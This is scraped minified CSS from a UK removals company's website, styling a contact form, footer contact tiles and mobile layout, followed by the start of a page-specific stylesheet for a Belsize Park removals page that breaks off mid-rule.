#u124407-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu124385.frm-sub-st #u124407-4 p{color:#646464;line-height:1;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#u124413-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FF0000;font-size:8px;line-height:10px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu124385.frm-subm-err-st #u124413-4 p{color:#D7244C;line-height:1;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:400;font-style:italic;}#u124408-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FFFFFF;line-height:8px;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;}#widgetu124385.frm-subm-err-st #u124413-4,#widgetu124385.frm-subm-ok-st #u124408-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu124385.frm-subm-ok-st #u124408-4 p{color:#646464;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#u148223{border-width:0px;border-color:transparent;background-color:transparent;color:#004898;font-size:16px;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u123927,#u123930{display:block;}#u124311{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/m_review_block.png?crc=4056205010") no-repeat center center;background-size:cover;}#u124300{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u124300:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_call_image-u96986-r-fr.png?crc=70190033") no-repeat center center;background-size:cover;}.footerimage1{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_call_image.jpg?crc=214944534") no-repeat center center;background-size:cover;}#u124340{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u124340:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_quote_image-u96996-r-fr.png?crc=304239772") no-repeat center center;background-size:cover;}.footerimage2{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_quote_image.jpg?crc=172608653") no-repeat center center;background-size:cover;}#u124291{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u124291:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_email_image-u96987-r-fr.png?crc=221617289") no-repeat center center;background-size:cover;}.footerimage3{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_email_image.jpg?crc=535673085") no-repeat center center;background-size:cover;}#u124312{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u124312:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/contact_chat_image-u96997-r-fr.png?crc=4034722209") no-repeat center center;background-color:rgba(255,255,255,0.9);background-size:cover;}.footerimage4{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_chat_image.jpg?crc=74245334") no-repeat center center;background-size:cover;}#u123926,#u123929,#u124316,#u124306,#u124254,#u124287{background-color:transparent;}#u124256-4,#u124337-4,#u124267-4,#u124257-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:900;}#u124280-4,#u124341-4,#u124286-4,#u124308-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:300;}}@media (max-width: 540px){#u123818{box-shadow:0px 2px 2px rgba(0,0,0,0.25);background-color:#FFFFFF;}#u124417{background:-webkit-gradient(linear, center top, center bottom, from(#000000),color-stop(100%, rgba(0,0,0,0)));background:-webkit-linear-gradient(top,#000000 ,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,#000000 ,rgba(0,0,0,0) 100%);}#u124415-4,#u124414-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:300;}#widgetu124391{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu124391:hover{background-color:transparent;}#widgetu124391.focus-st{background-color:transparent;}#u124393-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124391.fld-err-st #u124393-4{border-width:0px;border-color:transparent;}#widgetu124391.non-empty-st #u124393-4 p,#widgetu124391.non-empty-st #u124393-4 span,#widgetu124391:hover #u124393-4 p,#widgetu124391:hover #u124393-4 span,#widgetu124391.focus-st #u124393-4 p,#widgetu124391.focus-st #u124393-4 span{color:#DCDCDC;}#widgetu124391.non-empty-st #u124393-4 p{color:#DCDCDC;}#widgetu124391:hover #u124393-4 p{color:#DCDCDC;}#widgetu124391.focus-st #u124393-4 p{color:#DCDCDC;}#u124394-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124391.non-empty-st #u124394-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124391:hover #u124394-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124391.focus-st #u124394-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124391.fld-err-st #u124394-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124391.non-empty-st #u124394-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124391:hover #u124394-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124391.focus-st #u124394-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124403{border-width:0px;border-color:transparent;background-color:transparent;}#u124404-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124403.non-empty-st #u124404-4 p,#widgetu124403.non-empty-st #u124404-4 span,#widgetu124403:hover #u124404-4 p,#widgetu124403:hover #u124404-4 span,#widgetu124403.focus-st #u124404-4 p,#widgetu124403.focus-st #u124404-4 span{color:#DCDCDC;}#widgetu124403.non-empty-st #u124404-4 p{color:#DCDCDC;}#widgetu124403:hover #u124404-4 p{color:#DCDCDC;}#widgetu124403.focus-st #u124404-4 p{color:#DCDCDC;}#u124405-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124403.non-empty-st #u124405-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124403:hover #u124405-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124403.focus-st #u124405-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124403.fld-err-st #u124405-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124403.non-empty-st #u124405-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124403:hover #u124405-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124403.focus-st #u124405-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124409{border-width:0px;border-color:transparent;background-color:transparent;}#u124411-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124409.non-empty-st #u124411-4 p,#widgetu124409.non-empty-st #u124411-4 span,#widgetu124409:hover #u124411-4 p,#widgetu124409:hover #u124411-4 span,#widgetu124409.focus-st #u124411-4 p,#widgetu124409.focus-st #u124411-4 span{color:#DCDCDC;}#widgetu124409.non-empty-st #u124411-4 p{color:#DCDCDC;}#widgetu124409:hover #u124411-4 p{color:#DCDCDC;}#widgetu124409.focus-st #u124411-4 p{color:#DCDCDC;}#u124410-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124409.non-empty-st #u124410-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124409:hover #u124410-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124409.focus-st #u124410-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124409.fld-err-st #u124410-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124409.non-empty-st #u124410-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124409:hover #u124410-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124409.focus-st #u124410-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124395{border-width:0px;border-color:transparent;background-color:transparent;}#u124398-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124395.non-empty-st #u124398-4 p,#widgetu124395.non-empty-st #u124398-4 span,#widgetu124395:hover #u124398-4 p,#widgetu124395:hover #u124398-4 span,#widgetu124395.focus-st #u124398-4 p,#widgetu124395.focus-st #u124398-4 span{color:#DCDCDC;}#widgetu124395.non-empty-st #u124398-4 p{color:#DCDCDC;}#widgetu124395:hover #u124398-4 p{color:#DCDCDC;}#widgetu124395.focus-st #u124398-4 p{color:#DCDCDC;}#u124397-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124395.non-empty-st #u124397-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124395:hover #u124397-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124395.focus-st #u124397-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124395.fld-err-st #u124397-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124395.non-empty-st #u124397-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124395:hover #u124397-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124395.focus-st #u124397-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124386{border-width:0px;border-color:transparent;background-color:transparent;}#u124387-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124386.non-empty-st #u124387-4 p,#widgetu124386.non-empty-st #u124387-4 span,#widgetu124386:hover #u124387-4 p,#widgetu124386:hover #u124387-4 span,#widgetu124386.focus-st #u124387-4 p,#widgetu124386.focus-st #u124387-4 span{color:#DCDCDC;}#widgetu124386.non-empty-st #u124387-4 p{color:#DCDCDC;}#widgetu124386:hover #u124387-4 p{color:#DCDCDC;}#widgetu124386.focus-st #u124387-4 p{color:#DCDCDC;}#u124388-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124386.non-empty-st #u124388-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124386:hover #u124388-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124386.focus-st #u124388-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124386.fld-err-st #u124388-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124386.non-empty-st #u124388-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124386:hover #u124388-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124386.focus-st #u124388-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124399{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu124391.fld-err-st,#widgetu124403.fld-err-st,#widgetu124409.fld-err-st,#widgetu124395.fld-err-st,#widgetu124386.fld-err-st,#widgetu124399.fld-err-st{background-color:transparent;border-radius:0px;}#u124402-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124399.non-empty-st #u124402-4 p,#widgetu124399.non-empty-st #u124402-4 span,#widgetu124399:hover #u124402-4 p,#widgetu124399:hover #u124402-4 span,#widgetu124399.focus-st #u124402-4 p,#widgetu124399.focus-st #u124402-4 span{color:#DCDCDC;}#widgetu124399.non-empty-st #u124402-4 p{color:#DCDCDC;}#widgetu124399:hover #u124402-4 p{color:#DCDCDC;}#widgetu124399.focus-st #u124402-4 p{color:#DCDCDC;}#widgetu124391.fld-err-st #u124393-4 p,#widgetu124391.fld-err-st #u124393-4 span,#widgetu124391.fld-err-st #u124393-4 p,#widgetu124403.fld-err-st #u124404-4 p,#widgetu124403.fld-err-st #u124404-4 span,#widgetu124403.fld-err-st #u124404-4 p,#widgetu124409.fld-err-st #u124411-4 p,#widgetu124409.fld-err-st #u124411-4 span,#widgetu124409.fld-err-st #u124411-4 p,#widgetu124395.fld-err-st #u124398-4 p,#widgetu124395.fld-err-st #u124398-4 span,#widgetu124395.fld-err-st #u124398-4 p,#widgetu124386.fld-err-st #u124387-4 p,#widgetu124386.fld-err-st #u124387-4 span,#widgetu124386.fld-err-st #u124387-4 p,#widgetu124399.fld-err-st #u124402-4 p,#widgetu124399.fld-err-st #u124402-4 span,#widgetu124399.fld-err-st #u124402-4 p{color:#D7244C;}#u124400-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124399.non-empty-st #u124400-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124399:hover #u124400-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124399.focus-st #u124400-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124399.fld-err-st #u124400-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124399.non-empty-st #u124400-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124399:hover #u124400-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124399.focus-st #u124400-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124391.fld-err-st #u124394-3 *,#widgetu124403.fld-err-st #u124405-3 *,#widgetu124409.fld-err-st #u124410-3 *,#widgetu124395.fld-err-st #u124397-3 *,#widgetu124386.fld-err-st #u124388-3 *,#widgetu124399.fld-err-st #u124400-3 *{color:#D7244C;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124391_input,#widgetu124403_input,#widgetu124409_input,#widgetu124395_input,#widgetu124386_input,#widgetu124399_input{color:#000000;font-family:azo-sans-web, sans-serif;font-size:10px;font-style:italic;font-weight:300;}#u124390-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:2px;border-color:#D4D4D4;background-color:#EC6801;border-radius:5px;letter-spacing:-1px;color:#FFFFFF;text-align:center;line-height:14px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u124390-4:hover{border-color:#002478;background-color:#004898;}#u124390-4:active{border-color:#002478;background-color:#004898;}#u124407-4{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu124385.frm-sub-st #u124407-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu124385.frm-sub-st #u124407-4 p{color:#646464;line-height:1;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#u124413-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FF0000;font-size:8px;line-height:10px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu124385.frm-subm-err-st #u124413-4 p{color:#D7244C;line-height:1;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:400;font-style:italic;}#u124408-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FFFFFF;line-height:8px;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;}#widgetu124385.frm-subm-err-st #u124413-4,#widgetu124385.frm-subm-ok-st #u124408-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu124385.frm-subm-ok-st #u124408-4 p{color:#646464;font-size:8px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#u148223{border-width:0px;border-color:transparent;background-color:transparent;color:#004898;font-size:16px;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u123927,#u123930{display:block;}#u124311{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/m_review_block.png?crc=4056205010") no-repeat center center;background-size:cover;}#u124339{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_call_image_mobile.jpg?crc=460432032") no-repeat center center;background-size:cover;}#u124339:hover{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_call_image_mobile-u40422-r-fr.png?crc=444576386") no-repeat center center;background-size:cover;}#u124274{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_email_image_mobile.jpg?crc=3899290557") no-repeat center center;background-size:cover;}#u124274:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_email_image_mobile-u40470-r-fr.png?crc=259460790") no-repeat center center;background-size:cover;}#u124283{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_quote_image_mobile.jpg?crc=3953474333") no-repeat center center;background-size:cover;}#u124283:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_quote_image_mobile-u40414-r-fr.png?crc=4009582219") no-repeat center center;background-size:cover;}#u124309{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_chat_image_mobile.jpg?crc=4103908636") no-repeat center center;background-size:cover;}#u124309:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/contact_chat_image_mobile-u40413-r-fr.png?crc=192938732") no-repeat center center;background-color:rgba(255,255,255,0.7);background-size:cover;}#u123926,#u123929,#u124265,#u124314,#u124268,#u124303{background-color:transparent;}#u124310-4,#u124338-4,#u124299-4,#u124261-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:900;}#u124298-4,#u124282-5,#u124301-4,#u124296-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:300;}}

--- FILE ---
content_type: text/css
request_url: https://www.bestrateremovals.co.uk/css/removals-belsize-park.css?crc=3825818279
body_size: 7048
content:
.version.removals_belsize_park{color:#0000E4;background-color:#095AA7;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{background-image:none;width:100%;z-index:1;border-width:0px;border-color:#000000;margin-left:auto;background-color:transparent;margin-right:auto;}#u124428{min-height:154px;margin-left:50%;position:relative;width:50px;}#u148222{min-height:54px;left:-1141px;margin-left:50%;position:relative;width:50px;}#pu124427{z-index:2;margin-right:-10000px;margin-top:150px;}#u124427{min-height:65px;margin-left:50%;z-index:2;position:relative;width:65px;}#u148221{min-height:54px;margin-left:50%;position:relative;width:50px;}#ppu124273{margin-left:0%;z-index:0;margin-right:-10000px;width:100%;}#u124273{min-height:100px;left:-92px;margin-left:50%;margin-right:-10000px;position:relative;width:200px;}#u124417{margin-left:0%;position:relative;left:0px;width:100%;}#pu124381{width:100%;position:relative;}#u128297-4{line-height:29px;background-color:transparent;position:relative;margin-left:50%;margin-top:100px;}#u128295-4{line-height:24px;position:relative;margin-left:50%;background-color:transparent;}#u128293{margin-left:50%;position:relative;width:140px;background-color:#004898;height:5px;}#u128300-37{position:relative;margin-left:50%;background-color:transparent;}#u128300-6,#u128300-8,#u128300-20{line-height:29px;}#u128300-2,#u128300-3,#u128300-5,#u128300-9,#u128300-11,#u128300-13,#u128300-15,#u128300-17,#u128300-18,#u128300-21,#u128300-23,#u128300-24,#u128300-26,#u128300-27,#u128300-29,#u128300-30,#u128300-32,#u128300-33,#u128300-35{line-height:19px;}#pu124270{margin-right:-10000px;height:0px;}#u124270{min-height:100px;position:fixed;bottom:0px;right:0px;}#pu124297-4{margin-right:-10000px;}#u124278-4{min-height:40px;position:relative;}#u124259-8{position:relative;margin-top:30px;}#u124281{position:relative;width:140px;margin-top:10px;height:5px;}#pu124292-32{margin-top:30px;}#u124292-32,#u124305-32{margin-left:50%;margin-right:-10000px;position:relative;width:150px;}#u124275-4,#u138763-4,#u138776-4{min-height:40px;position:relative;width:300px;}#u124293,#u138765,#u138778{position:relative;width:140px;height:5px;}#u138777-10{min-height:150px;position:relative;width:300px;}#pu124273,#widgetu138781_position_content{width:100%;margin-left:0%;}#widgetu138788{position:relative;height:32px;margin:-1px -10000px -1px 50%;}#widgetu138788.non-empty-st{margin-left:50%;}#widgetu138788:hover{min-height:0px;height:32px;margin:-1px -10000px -1px 50%;}#widgetu138788.focus-st{min-height:0px;height:32px;margin:-1px -10000px -1px 50%;}#widgetu138788.fld-err-st{min-height:0px;height:32px;margin:-1px -10000px 